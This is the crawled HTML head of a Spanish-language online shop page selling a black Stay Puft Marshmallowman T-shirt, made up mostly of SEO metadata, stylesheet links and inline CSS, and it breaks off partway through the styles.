

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/
body_size: 62777
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.3 (Yoast SEO v20.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Playera VaneGear Stay Puft Marshmallowman - VaneGear</title>
	<meta name="description" content="Playera Stay Puft Marshmallowman Manga Corta, Cuello Redondo, Color Negro, 100% Algodón e Impresión en alta definición Tallas Ch – M – G – XG" />
	<link rel="canonical" href="https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Playera VaneGear Stay Puft Marshmallowman" />
	<meta property="og:description" content="Playera Stay Puft Marshmallowman  Manga Corta, Cuello Redondo, Color Negro, 100% Algodón e Impresión en alta definición Tallas Ch – M – G – XG" />
	<meta property="og:url" content="https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/" />
	<meta property="og:site_name" content="VaneGear" />
	<meta property="article:modified_time" content="2025-08-21T01:49:55+00:00" />
	<meta property="og:image" content="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/","url":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/","name":"Playera VaneGear Stay Puft Marshmallowman - VaneGear","isPartOf":{"@id":"https://vanegear.com/#website"},"primaryImageOfPage":{"@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#primaryimage"},"image":{"@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#primaryimage"},"thumbnailUrl":"https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg","breadcrumb":{"@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#breadcrumb"},"inLanguage":"es","potentialAction":{"@type":"BuyAction","target":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/"}},{"@type":"ImageObject","inLanguage":"es","@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#primaryimage","url":"https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg","contentUrl":"https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vanegear.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vanegear.com/shop/"},{"@type":"ListItem","position":3,"name":"Playera VaneGear Stay Puft Marshmallowman"}]},{"@type":"WebSite","@id":"https://vanegear.com/#website","url":"https://vanegear.com/","name":"VaneGear","description":"Tienda en linea de Playeras Online","publisher":{"@id":"https://vanegear.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vanegear.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://vanegear.com/#organization","name":"VaneGear","url":"https://vanegear.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://vanegear.com/#/schema/logo/image/","url":"https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp","contentUrl":"https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp","width":1407,"height":402,"caption":"VaneGear"},"image":{"@id":"https://vanegear.com/#/schema/logo/image/"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="VG23080222" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="VaneGear &raquo; Feed" href="https://vanegear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VaneGear &raquo; Feed de los comentarios" href="https://vanegear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VaneGear &raquo; Comentario Playera VaneGear Stay Puft Marshmallowman del feed" href="https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vanegear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvanegear.com%2Fcolecciones%2Fplayeras%2Fterror%2Fplayera-stay-puft-marshmallowman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vanegear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvanegear.com%2Fcolecciones%2Fplayeras%2Fterror%2Fplayera-stay-puft-marshmallowman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shopengine-public-css' href='https://vanegear.com/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://vanegear.com/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vanegear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='nta-css-popup-css' href='https://vanegear.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wapf-aiu-css' href='https://vanegear.com/wp-content/plugins/wapf-aiu/assets/css/frontend.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wapflcp-frontend-css' href='https://vanegear.com/wp-content/plugins/wapf-lcp/assets/css/frontend.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vanegear.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://vanegear.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vanegear.com/wp-content/themes/hello-sweetness/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://vanegear.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://vanegear.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://vanegear.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vanegear.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.0-dev1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-3034{--e-global-color-primary:#000000;--e-global-color-secondary:#838383;--e-global-color-text:#838383;--e-global-color-accent:#FF5D5D;--e-global-color-4641393:#B4B4B4;--e-global-color-a9b4090:#FFFFFF;--e-global-color-4270c24:#00000000;--e-global-color-cc134d7:#ECECEC;--e-global-color-73199b6:#1B1B1B;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:500;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:300;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:1px;--e-global-typography-43fc906-font-family:"Shadows Into Light";--e-global-typography-43fc906-font-weight:600;--e-global-typography-43fc906-text-transform:capitalize;--e-global-typography-43fc906-letter-spacing:1px;--e-global-typography-7f71171-font-family:"Poppins";--e-global-typography-7f71171-font-size:14px;--e-global-typography-7f71171-font-weight:500;--e-global-typography-7f71171-text-transform:uppercase;--e-global-typography-7f71171-letter-spacing:1px;color:#000000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3034 button,.elementor-kit-3034 input[type="button"],.elementor-kit-3034 input[type="submit"],.elementor-kit-3034 .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:12px;color:#FFFFFF;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:10px 25px 10px 25px;}.elementor-kit-3034 button:hover,.elementor-kit-3034 button:focus,.elementor-kit-3034 input[type="button"]:hover,.elementor-kit-3034 input[type="button"]:focus,.elementor-kit-3034 input[type="submit"]:hover,.elementor-kit-3034 input[type="submit"]:focus,.elementor-kit-3034 .elementor-button:hover,.elementor-kit-3034 .elementor-button:focus{background-color:#000000;color:#B4B4B4;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-kit-3034 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3034 a{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 a:hover{color:#D3D3D3;}.elementor-kit-3034 h1{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h2{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h3{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h4{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h5{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h6{color:#000000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-3034{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3034 a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h4{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h5{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h6{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3034{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3034 a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h4{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-3034 h5{letter-spacing:var( --e-global-typography-primary-letter-spacing 